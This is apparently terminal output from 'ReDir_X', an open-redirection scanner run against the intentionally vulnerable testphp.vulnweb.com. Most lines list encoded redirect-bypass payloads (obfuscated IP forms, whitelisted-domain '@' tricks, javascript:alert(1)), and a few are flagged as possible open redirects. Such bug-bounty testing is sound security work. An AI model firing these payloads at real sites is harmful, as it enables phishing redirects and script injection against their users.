 narayanank@MacBook-Air-8 Redir_X % node RedirX_dev.js -u http://testphp.vulnweb.com/redir.php -p Payloads/Payload_3.txt -w testphp.vulnweb.com -t 10
ReDir_X
Advance Open Redirection Scanner
By: Narayanan | @infops
Hackerone & Bugcroud | @infops
[+] 240 PAYLOADS LOADED
(node:7698) [DEP0170] DeprecationWarning: The URL //javascript:alert(1); is invalid. Future versions of Node.js will throw an error.
(Use `node --trace-deprecation ...` to show where the warning was created)
Warning: GETTING 404 http://testphp.vulnweb.com/redir.php?r=%2F%2Fgoogle.com%2F%252f..
Warning: GETTING 404 http://testphp.vulnweb.com/redir.php?r=%EF%BD%B0google.com
Warning: GETTING 404 http://testphp.vulnweb.com/redir.php?r=http%3A0xd83ad6ce
Warning: GETTING 404 http://testphp.vulnweb.com/redir.php?r=http%3A%5B%3A%3Affff%3A216.58.214.206%5D
Warning: GETTING 404 http://testphp.vulnweb.com/redir.php?r=%2Fjavascript%3Aalert%281%29%3B
Warning: GETTING 404 http://testphp.vulnweb.com/redir.php?r=%2F%2Fwww.whitelisteddomain.tld%40google.com%2F%252f..
Warning: GETTING 404 http://testphp.vulnweb.com/redir.php?r=%2F%E3%80%B1google.com
Warning: GETTING 404 http://testphp.vulnweb.com/redir.php?r=http%3Awww.whitelisteddomain.tld%40%5B%3A%3Affff%3A216.58.214.206%5D
Warning: GETTING 404 http://testphp.vulnweb.com/redir.php?r=http%3Awww.whitelisteddomain.tld%400xd83ad6ce
Warning: GETTING 404 http://testphp.vulnweb.com/redir.php?r=%2F%E3%80%B5google.com
Possible Open Redirection with  http://testphp.vulnweb.com/redir.php?r=https%3A%2F%2Fgoogle.com%2F
Warning: GETTING 404 http://testphp.vulnweb.com/redir.php?r=http%3A3H6k7lIAiqjfNeN%400xd83ad6ce
Warning: GETTING 404 http://testphp.vulnweb.com/redir.php?r=http%3A3H6k7lIAiqjfNeN%40%5B%3A%3Affff%3A216.58.214.206%5D
Warning: GETTING 404 http://testphp.vulnweb.com/redir.php?r=%2Fjavascript%3Aalert%281%29
Warning: GETTING 404 http://testphp.vulnweb.com/redir.php?r=%2F%E3%82%9Dgoogle.com
Warning: GETTING 404 http://testphp.vulnweb.com/redir.php?r=http%3AXY%3E.7d8T%5C205pZM%40%5B%3A%3Affff%3A216.58.214.206%5D
Warning: GETTING 404 http://testphp.vulnweb.com/redir.php?r=%2F%255cjavascript%3Aalert%281%29%3B
Warning: GETTING 404 http://testphp.vulnweb.com/redir.php?r=http%3AXY%3E.7d8T%5C205pZM%400xd83ad6ce
Possible Open Redirection with  http://testphp.vulnweb.com/redir.php?r=https%3A%2F%2Fwww.whitelisteddomain.tld%40google.com%2F
Warning: GETTING 404 http://testphp.vulnweb.com/redir.php?r=%2F%E3%83%BCgoogle.com
Possible Open Redirection with  http://testphp.vulnweb.com/redir.php?r=https%3A%2F%2F%2Fwww.google.com%2F%252e%252e
Warning: GETTING 404 http://testphp.vulnweb.com/redir.php?r=https%3A%2F%2Fgoogle.com%2F%252f..
Warning: GETTING 404 http://testphp.vulnweb.com/redir.php?r=http%3A0xd8.072.54990
Warning: GETTING 404 http://testphp.vulnweb.com/redir.php?r=http%3A3627734734